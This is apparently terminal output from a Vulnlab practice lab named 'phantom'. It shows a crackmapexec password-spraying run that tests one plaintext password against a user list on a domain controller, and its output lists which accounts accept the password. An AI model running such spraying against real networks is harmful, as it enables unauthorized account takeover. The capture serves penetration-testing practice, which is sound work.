 (kali㉿kali)-[~/Desktop/vulnlab/phantom]
$ crackmapexec smb 10.10.104.188 -u userlist.txt -p 'gB6XTcqVP5MlP7Rc' --continue-on-success
SMB 10.10.104.188 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMB
v1:False)
SMB 10.10.104.188 445 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [+] phantom.vl\TechSupports:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [+] phantom.vl\Server Admins:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [+] phantom.vl\ICT Security:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [+] phantom.vl\DevOps:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [+] phantom.vl\Accountants:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [+] phantom.vl\FinManagers:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [+] phantom.vl\EmployeeRelations:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [+] phantom.vl\HRManagers:gB6XTcqVP5MlP7Rc
SMB 10.10.104.188 445 DC [-] phantom.vl\rnichols:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\pharrison:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\wsilva:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\elynch:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\nhamilton:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\lstanley:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\bbarnes:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\cjones:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\agarcia:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\ppayne:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\ibryant:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\ssteward:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\wstewart:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\vhoward:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\crose:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\twright:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\fhanson:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\cferguson:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\alucas:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\ebryant:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\vlynch:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\ghall:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\ssimpson:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\ccooper:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [-] phantom.vl\vcunningham:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
SMB 10.10.104.188 445 DC [+] phantom.vl\SSPR Service:gB6XTcqVP5MlP7Rc